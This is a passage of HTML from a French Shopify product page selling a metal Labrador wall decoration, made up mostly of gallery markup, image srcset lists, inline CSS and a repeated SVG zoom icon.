<main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--25226914660694__main" class="shopify-section section"><section
  id="MainProduct-template--25226914660694__main"
  class="page-width section-template--25226914660694__main-padding"
  data-section="template--25226914660694__main"
><style data-shopify>.section-template--25226914660694__main-padding {
      padding-top: 12px;
      padding-bottom: 40px;
    }

    @media screen and (min-width: 750px) {
      .section-template--25226914660694__main-padding {
        padding-top: 20px;
        padding-bottom: 64px;
      }
    }

    #MediaGallery-template--25226914660694__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--25226914660694__main {
        --media-radius: 2px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 0px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 90%;
      }
    }</style>


  
<div class="product product--medium product--left product--thumbnail_slider product--mobile-show grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--25226914660694__main"
  data-section="template--25226914660694__main"
  
  role="region"
  aria-label="Visionneuse de la galerie"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--25226914660694__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--25226914660694__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--25226914660694__main">
        Passer aux informations produits
      </a><ul
      id="Slider-Gallery-template--25226914660694__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--25226914660694__main-53710102593878"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--25226914660694__main-53710102593878"
            data-alt="Décoration Murale Labrador PrecisionMetal"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//precisionmetal.fr/cdn/shop/files/decoration-murale-labrador-precisionmetal.jpg?v=1752829120&amp;width=1946" alt="Décoration Murale Labrador PrecisionMetal" srcset="//precisionmetal.fr/cdn/shop/files/decoration-murale-labrador-precisionmetal.jpg?v=1752829120&amp;width=246 246w, //precisionmetal.fr/cdn/shop/files/decoration-murale-labrador-precisionmetal.jpg?v=1752829120&amp;width=493 493w, //precisionmetal.fr/cdn/shop/files/decoration-murale-labrador-precisionmetal.jpg?v=1752829120&amp;width=600 600w, //precisionmetal.fr/cdn/shop/files/decoration-murale-labrador-precisionmetal.jpg?v=1752829120&amp;width=713 713w, //precisionmetal.fr/cdn/shop/files/decoration-murale-labrador-precisionmetal.jpg?v=1752829120&amp;width=823 823w, //precisionmetal.fr/cdn/shop/files/decoration-murale-labrador-precisionmetal.jpg?v=1752829120&amp;width=990 990w, //precisionmetal.fr/cdn/shop/files/decoration-murale-labrador-precisionmetal.jpg?v=1752829120&amp;width=1100 1100w, //precisionmetal.fr/cdn/shop/files/decoration-murale-labrador-precisionmetal.jpg?v=1752829120&amp;width=1206 1206w, //precisionmetal.fr/cdn/shop/files/decoration-murale-labrador-precisionmetal.jpg?v=1752829120&amp;width=1346 1346w, //precisionmetal.fr/cdn/shop/files/decoration-murale-labrador-precisionmetal.jpg?v=1752829120&amp;width=1426 1426w, //precisionmetal.fr/cdn/shop/files/decoration-murale-labrador-precisionmetal.jpg?v=1752829120&amp;width=1646 1646w, //precisionmetal.fr/cdn/shop/files/decoration-murale-labrador-precisionmetal.jpg?v=1752829120&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1300px) 660px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25226914660694__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//precisionmetal.fr/cdn/shop/files/decoration-murale-labrador-precisionmetal.jpg?v=1752829120&amp;width=1946" alt="Décoration Murale Labrador PrecisionMetal" srcset="//precisionmetal.fr/cdn/shop/files/decoration-murale-labrador-precisionmetal.jpg?v=1752829120&amp;width=246 246w, //precisionmetal.fr/cdn/shop/files/decoration-murale-labrador-precisionmetal.jpg?v=1752829120&amp;width=493 493w, //precisionmetal.fr/cdn/shop/files/decoration-murale-labrador-precisionmetal.jpg?v=1752829120&amp;width=600 600w, //precisionmetal.fr/cdn/shop/files/decoration-murale-labrador-precisionmetal.jpg?v=1752829120&amp;width=713 713w, //precisionmetal.fr/cdn/shop/files/decoration-murale-labrador-precisionmetal.jpg?v=1752829120&amp;width=823 823w, //precisionmetal.fr/cdn/shop/files/decoration-murale-labrador-precisionmetal.jpg?v=1752829120&amp;width=990 990w, //precisionmetal.fr/cdn/shop/files/decoration-murale-labrador-precisionmetal.jpg?v=1752829120&amp;width=1100 1100w, //precisionmetal.fr/cdn/shop/files/decoration-murale-labrador-precisionmetal.jpg?v=1752829120&amp;width=1206 1206w, //precisionmetal.fr/cdn/shop/files/decoration-murale-labrador-precisionmetal.jpg?v=1752829120&amp;width=1346 1346w, //precisionmetal.fr/cdn/shop/files/decoration-murale-labrador-precisionmetal.jpg?v=1752829120&amp;width=1426 1426w, //precisionmetal.fr/cdn/shop/files/decoration-murale-labrador-precisionmetal.jpg?v=1752829120&amp;width=1646 1646w, //precisionmetal.fr/cdn/shop/files/decoration-murale-labrador-precisionmetal.jpg?v=1752829120&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1300px) 660px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="53710102593878">
      <span class="visually-hidden">
        Ouvrir le média 1 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25226914660694__main-53710102659414"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25226914660694__main-53710102659414"
            data-alt="Petite Décoration Murale Labrador PrecisionMetal"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//precisionmetal.fr/cdn/shop/files/petite-decoration-murale-labrador-precisionmetal.jpg?v=1752829120&amp;width=1946" alt="Petite Décoration Murale Labrador PrecisionMetal" srcset="//precisionmetal.fr/cdn/shop/files/petite-decoration-murale-labrador-precisionmetal.jpg?v=1752829120&amp;width=246 246w, //precisionmetal.fr/cdn/shop/files/petite-decoration-murale-labrador-precisionmetal.jpg?v=1752829120&amp;width=493 493w, //precisionmetal.fr/cdn/shop/files/petite-decoration-murale-labrador-precisionmetal.jpg?v=1752829120&amp;width=600 600w, //precisionmetal.fr/cdn/shop/files/petite-decoration-murale-labrador-precisionmetal.jpg?v=1752829120&amp;width=713 713w, //precisionmetal.fr/cdn/shop/files/petite-decoration-murale-labrador-precisionmetal.jpg?v=1752829120&amp;width=823 823w, //precisionmetal.fr/cdn/shop/files/petite-decoration-murale-labrador-precisionmetal.jpg?v=1752829120&amp;width=990 990w, //precisionmetal.fr/cdn/shop/files/petite-decoration-murale-labrador-precisionmetal.jpg?v=1752829120&amp;width=1100 1100w, //precisionmetal.fr/cdn/shop/files/petite-decoration-murale-labrador-precisionmetal.jpg?v=1752829120&amp;width=1206 1206w, //precisionmetal.fr/cdn/shop/files/petite-decoration-murale-labrador-precisionmetal.jpg?v=1752829120&amp;width=1346 1346w, //precisionmetal.fr/cdn/shop/files/petite-decoration-murale-labrador-precisionmetal.jpg?v=1752829120&amp;width=1426 1426w, //precisionmetal.fr/cdn/shop/files/petite-decoration-murale-labrador-precisionmetal.jpg?v=1752829120&amp;width=1646 1646w, //precisionmetal.fr/cdn/shop/files/petite-decoration-murale-labrador-precisionmetal.jpg?v=1752829120&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1300px) 660px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25226914660694__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//precisionmetal.fr/cdn/shop/files/petite-decoration-murale-labrador-precisionmetal.jpg?v=1752829120&amp;width=1946" alt="Petite Décoration Murale Labrador PrecisionMetal" srcset="//precisionmetal.fr/cdn/shop/files/petite-decoration-murale-labrador-precisionmetal.jpg?v=1752829120&amp;width=246 246w, //precisionmetal.fr/cdn/shop/files/petite-decoration-murale-labrador-precisionmetal.jpg?v=1752829120&amp;width=493 493w, //precisionmetal.fr/cdn/shop/files/petite-decoration-murale-labrador-precisionmetal.jpg?v=1752829120&amp;width=600 600w, //precisionmetal.fr/cdn/shop/files/petite-decoration-murale-labrador-precisionmetal.jpg?v=1752829120&amp;width=713 713w, //precisionmetal.fr/cdn/shop/files/petite-decoration-murale-labrador-precisionmetal.jpg?v=1752829120&amp;width=823 823w, //precisionmetal.fr/cdn/shop/files/petite-decoration-murale-labrador-precisionmetal.jpg?v=1752829120&amp;width=990 990w, //precisionmetal.fr/cdn/shop/files/petite-decoration-murale-labrador-precisionmetal.jpg?v=1752829120&amp;width=1100 1100w, //precisionmetal.fr/cdn/shop/files/petite-decoration-murale-labrador-precisionmetal.jpg?v=1752829120&amp;width=1206 1206w, //precisionmetal.fr/cdn/shop/files/petite-decoration-murale-labrador-precisionmetal.jpg?v=1752829120&amp;width=1346 1346w, //precisionmetal.fr/cdn/shop/files/petite-decoration-murale-labrador-precisionmetal.jpg?v=1752829120&amp;width=1426 1426w, //precisionmetal.fr/cdn/shop/files/petite-decoration-murale-labrador-precisionmetal.jpg?v=1752829120&amp;width=1646 1646w, //precisionmetal.fr/cdn/shop/files/petite-decoration-murale-labrador-precisionmetal.jpg?v=1752829120&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1300px) 660px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="53710102659414">
      <span class="visually-hidden">
        Ouvrir le média 2 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25226914660694__main-53710102692182"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25226914660694__main-53710102692182"
            data-alt="Décoration Métal Labrador Murale PrecisionMetal"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//precisionmetal.fr/cdn/shop/files/decoration-metal-labrador-murale-precisionmetal.jpg?v=1752829120&amp;width=1946" alt="Décoration Métal Labrador Murale PrecisionMetal" srcset="//precisionmetal.fr/cdn/shop/files/decoration-metal-labrador-murale-precisionmetal.jpg?v=1752829120&amp;width=246 246w, //precisionmetal.fr/cdn/shop/files/decoration-metal-labrador-murale-precisionmetal.jpg?v=1752829120&amp;width=493 493w, //precisionmetal.fr/cdn/shop/files/decoration-metal-labrador-murale-precisionmetal.jpg?v=1752829120&amp;width=600 600w, //precisionmetal.fr/cdn/shop/files/decoration-metal-labrador-murale-precisionmetal.jpg?v=1752829120&amp;width=713 713w, //precisionmetal.fr/cdn/shop/files/decoration-metal-labrador-murale-precisionmetal.jpg?v=1752829120&amp;width=823 823w, //precisionmetal.fr/cdn/shop/files/decoration-metal-labrador-murale-precisionmetal.jpg?v=1752829120&amp;width=990 990w, //precisionmetal.fr/cdn/shop/files/decoration-metal-labrador-murale-precisionmetal.jpg?v=1752829120&amp;width=1100 1100w, //precisionmetal.fr/cdn/shop/files/decoration-metal-labrador-murale-precisionmetal.jpg?v=1752829120&amp;width=1206 1206w, //precisionmetal.fr/cdn/shop/files/decoration-metal-labrador-murale-precisionmetal.jpg?v=1752829120&amp;width=1346 1346w, //precisionmetal.fr/cdn/shop/files/decoration-metal-labrador-murale-precisionmetal.jpg?v=1752829120&amp;width=1426 1426w, //precisionmetal.fr/cdn/shop/files/decoration-metal-labrador-murale-precisionmetal.jpg?v=1752829120&amp;width=1646 1646w, //precisionmetal.fr/cdn/shop/files/decoration-metal-labrador-murale-precisionmetal.jpg?v=1752829120&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1300px) 660px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25226914660694__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//precisionmetal.fr/cdn/shop/files/decoration-metal-labrador-murale-precisionmetal.jpg?v=1752829120&amp;width=1946" alt="Décoration Métal Labrador Murale PrecisionMetal" srcset="//precisionmetal.fr/cdn/shop/files/decoration-metal-labrador-murale-precisionmetal.jpg?v=1752829120&amp;width=246 246w, //precisionmetal.fr/cdn/shop/files/decoration-metal-labrador-murale-precisionmetal.jpg?v=1752829120&amp;width=493 493w, //precisionmetal.fr/cdn/shop/files/decoration-metal-labrador-murale-precisionmetal.jpg?v=1752829120&amp;width=600 600w, //precisionmetal.fr/cdn/shop/files/decoration-metal-labrador-murale-precisionmetal.jpg?v=1752829120&amp;width=713 713w, //precisionmetal.fr/cdn/shop/files/decoration-metal-labrador-murale-precisionmetal.jpg?v=1752829120&amp;width=823 823w, //precisionmetal.fr/cdn/shop/files/decoration-metal-labrador-murale-precisionmetal.jpg?v=1752829120&amp;width=990 990w, //precisionmetal.fr/cdn/shop/files/decoration-metal-labrador-murale-precisionmetal.jpg?v=1752829120&amp;width=1100 1100w, //precisionmetal.fr/cdn/shop/files/decoration-metal-labrador-murale-precisionmetal.jpg?v=1752829120&amp;width=1206 1206w, //precisionmetal.fr/cdn/shop/files/decoration-metal-labrador-murale-precisionmetal.jpg?v=1752829120&amp;width=1346 1346w, //precisionmetal.fr/cdn/shop/files/decoration-metal-labrador-murale-precisionmetal.jpg?v=1752829120&amp;width=1426 1426w, //precisionmetal.fr/cdn/shop/files/decoration-metal-labrador-murale-precisionmetal.jpg?v=1752829120&amp;width=1646 1646w, //precisionmetal.fr/cdn/shop/files/decoration-metal-labrador-murale-precisionmetal.jpg?v=1752829120&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1300px) 660px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="53710102692182">
      <span class="visually-hidden">
        Ouvrir le média 3 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25226914660694__main-53710102626646"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25226914660694__main-53710102626646"
            data-alt="Décoration Murale pour Labrador PrecisionMetal"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//precisionmetal.fr/cdn/shop/files/decoration-murale-pour-labrador-precisionmetal.jpg?v=1752829120&amp;width=1946" alt="Décoration Murale pour Labrador PrecisionMetal" srcset="//precisionmetal.fr/cdn/shop/files/decoration-murale-pour-labrador-precisionmetal.jpg?v=1752829120&amp;width=246 246w, //precisionmetal.fr/cdn/shop/files/decoration-murale-pour-labrador-precisionmetal.jpg?v=1752829120&amp;width=493 493w, //precisionmetal.fr/cdn/shop/files/decoration-murale-pour-labrador-precisionmetal.jpg?v=1752829120&amp;width=600 600w, //precisionmetal.fr/cdn/shop/files/decoration-murale-pour-labrador-precisionmetal.jpg?v=1752829120&amp;width=713 713w, //precisionmetal.fr/cdn/shop/files/decoration-murale-pour-labrador-precisionmetal.jpg?v=1752829120&amp;width=823 823w, //precisionmetal.fr/cdn/shop/files/decoration-murale-pour-labrador-precisionmetal.jpg?v=1752829120&amp;width=990 990w, //precisionmetal.fr/cdn/shop/files/decoration-murale-pour-labrador-precisionmetal.jpg?v=1752829120&amp;width=1100 1100w, //precisionmetal.fr/cdn/shop/files/decoration-murale-pour-labrador-precisionmetal.jpg?v=1752829120&amp;width=1206 1206w, //precisionmetal.fr/cdn/shop/files/decoration-murale-pour-labrador-precisionmetal.jpg?v=1752829120&amp;width=1346 1346w, //precisionmetal.fr/cdn/shop/files/decoration-murale-pour-labrador-precisionmetal.jpg?v=1752829120&amp;width=1426 1426w, //precisionmetal.fr/cdn/shop/files/decoration-murale-pour-labrador-precisionmetal.jpg?v=1752829120&amp;width=1646 1646w, //precisionmetal.fr/cdn/shop/files/decoration-murale-pour-labrador-precisionmetal.jpg?v=1752829120&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1300px) 660px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25226914660694__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//precisionmetal.fr/cdn/shop/files/decoration-murale-pour-labrador-precisionmetal.jpg?v=1752829120&amp;width=1946" alt="Décoration Murale pour Labrador PrecisionMetal" srcset="//precisionmetal.fr/cdn/shop/files/decoration-murale-pour-labrador-precisionmetal.jpg?v=1752829120&amp;width=246 246w, //precisionmetal.fr/cdn/shop/files/decoration-murale-pour-labrador-precisionmetal.jpg?v=1752829120&amp;width=493 493w, //precisionmetal.fr/cdn/shop/files/decoration-murale-pour-labrador-precisionmetal.jpg?v=1752829120&amp;width=600 600w, //precisionmetal.fr/cdn/shop/files/decoration-murale-pour-labrador-precisionmetal.jpg?v=1752829120&amp;width=713 713w, //precisionmetal.fr/cdn/shop/files/decoration-murale-pour-labrador-precisionmetal.jpg?v=1752829120&amp;width=823 823w, //precisionmetal.fr/cdn/shop/files/decoration-murale-pour-labrador-precisionmetal.jpg?v=1752829120&amp;width=990 990w, //precisionmetal.fr/cdn/shop/files/decoration-murale-pour-labrador-precisionmetal.jpg?v=1752829120&amp;width=1100 1100w, //precisionmetal.fr/cdn/shop/files/decoration-murale-pour-labrador-precisionmetal.jpg?v=1752829120&amp;width=1206 1206w, //precisionmetal.fr/cdn/shop/files/decoration-murale-pour-labrador-precisionmetal.jpg?v=1752829120&amp;width=1346 1346w, //precisionmetal.fr/cdn/shop/files/decoration-murale-pour-labrador-precisionmetal.jpg?v=1752829120&amp;width=1426 1426w, //precisionmetal.fr/cdn/shop/files/decoration-murale-pour-labrador-precisionmetal.jpg?v=1752829120&amp;width=1646 1646w, //precisionmetal.fr/cdn/shop/files/decoration-murale-pour-labrador-precisionmetal.jpg?v=1752829120&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1300px) 660px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="53710102626646">
      <span class="visually-hidden">
        Ouvrir le média 4 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25226914660694__main-23377451843755"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25226914660694__main-23377451843755"
            data-alt="Plaque personnalisée représentant un Labrador"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//precisionmetal.fr/cdn/shop/products/Plaque-personnalisee-representant-un-Labrador.jpg?v=1752829120&amp;width=1946" alt="Plaque personnalisée représentant un Labrador" srcset="//precisionmetal.fr/cdn/shop/products/Plaque-personnalisee-representant-un-Labrador.jpg?v=1752829120&amp;width=246 246w, //precisionmetal.fr/cdn/shop/products/Plaque-personnalisee-representant-un-Labrador.jpg?v=1752829120&amp;width=493 493w, //precisionmetal.fr/cdn/shop/products/Plaque-personnalisee-representant-un-Labrador.jpg?v=1752829120&amp;width=600 600w, //precisionmetal.fr/cdn/shop/products/Plaque-personnalisee-representant-un-Labrador.jpg?v=1752829120&amp;width=713 713w, //precisionmetal.fr/cdn/shop/products/Plaque-personnalisee-representant-un-Labrador.jpg?v=1752829120&amp;width=823 823w, //precisionmetal.fr/cdn/shop/products/Plaque-personnalisee-representant-un-Labrador.jpg?v=1752829120&amp;width=990 990w, //precisionmetal.fr/cdn/shop/products/Plaque-personnalisee-representant-un-Labrador.jpg?v=1752829120&amp;width=1100 1100w, //precisionmetal.fr/cdn/shop/products/Plaque-personnalisee-representant-un-Labrador.jpg?v=1752829120&amp;width=1206 1206w, //precisionmetal.fr/cdn/shop/products/Plaque-personnalisee-representant-un-Labrador.jpg?v=1752829120&amp;width=1346 1346w, //precisionmetal.fr/cdn/shop/products/Plaque-personnalisee-representant-un-Labrador.jpg?v=1752829120&amp;width=1426 1426w, //precisionmetal.fr/cdn/shop/products/Plaque-personnalisee-representant-un-Labrador.jpg?v=1752829120&amp;width=1646 1646w, //precisionmetal.fr/cdn/shop/products/Plaque-personnalisee-representant-un-Labrador.jpg?v=1752829120&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1300px) 660px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25226914660694__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
